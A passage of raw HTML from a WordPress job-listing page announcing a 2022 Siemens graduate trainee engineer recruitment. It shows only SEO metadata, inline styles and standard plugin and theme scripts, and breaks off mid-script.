

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/
body_size: 44371
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Simens Recruitment As Graduate Trainee Engineer With 5 LPA | 2022</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.chooseyourcareer.in/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Siemens Recruitment 2022 | Simens Recruitment As Engineering graduates With 5 LPA..As Fresher Eligible Candidates can apply online ASAP.." />
	<link rel="canonical" href="https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Simens Recruitment As Graduate Trainee Engineer With 5 LPA | 2022" />
	<meta property="og:description" content="Siemens Recruitment 2022 | Simens Recruitment As Engineering graduates With 5 LPA..As Fresher Eligible Candidates can apply online ASAP.." />
	<meta property="og:url" content="https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/" />
	<meta property="og:site_name" content="Choose your career" />
	<meta property="article:published_time" content="2022-06-22T11:42:10+00:00" />
	<meta property="article:modified_time" content="2022-06-22T11:44:46+00:00" />
	<meta property="og:image" content="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS.jpg" />
	<meta property="og:image:width" content="840" />
	<meta property="og:image:height" content="560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/","url":"https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/","name":"Simens Recruitment As Graduate Trainee Engineer With 5 LPA | 2022","isPartOf":{"@id":"https://www.chooseyourcareer.in/#website"},"primaryImageOfPage":{"@id":"https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/#primaryimage"},"image":{"@id":"https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/#primaryimage"},"thumbnailUrl":"https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS.jpg","datePublished":"2022-06-22T11:42:10+00:00","dateModified":"2022-06-22T11:44:46+00:00","author":{"@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae"},"description":"Siemens Recruitment 2022 | Simens Recruitment As Engineering graduates With 5 LPA..As Fresher Eligible Candidates can apply online ASAP..","breadcrumb":{"@id":"https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/#primaryimage","url":"https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS.jpg","contentUrl":"https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS.jpg","width":840,"height":560,"caption":"Test Engineer Jobs"},{"@type":"BreadcrumbList","@id":"https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chooseyourcareer.in/"},{"@type":"ListItem","position":2,"name":"Simens Recruitment As Graduate Trainee Engineer With 5 LPA | 2022"}]},{"@type":"WebSite","@id":"https://www.chooseyourcareer.in/#website","url":"https://www.chooseyourcareer.in/","name":"Choose your career","description":"Choose your career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chooseyourcareer.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.chooseyourcareer.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.chooseyourcareer.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Feed" href="https://www.chooseyourcareer.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Comments Feed" href="https://www.chooseyourcareer.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Simens Recruitment As Graduate Trainee Engineer With 5 LPA  | 2022 Comments Feed" href="https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chooseyourcareer.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/tailwind.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.5.5' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.chooseyourcareer.in/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.4" id="revmin-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=24.3" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"236ddb1b2c","ajax_url_backend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"MMMM D, YYYY","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"daysOfWeek":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"firstDay":1,"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"MMMM D, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","anyTime":"Any time","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Apply","cancel":"Cancel","areYouSure":"Are you sure?"},"addons":[],"cloud_products":"","data":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=24.3" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=24.3" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=24.3" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=24.3" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=24.3" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","csrf_token":"236ddb1b2c","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=24.3" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=24.3" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","security":"2fec44d6ca","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.chooseyourcareer.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chooseyourcareer.in/wp-json/wp/v2/posts/3409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chooseyourcareer.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.chooseyourcareer.in/?p=3409' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fsimens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fsimens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"803c1a05f0","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/","wpRestNonce":"803c1a05f0","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/?amp"><meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
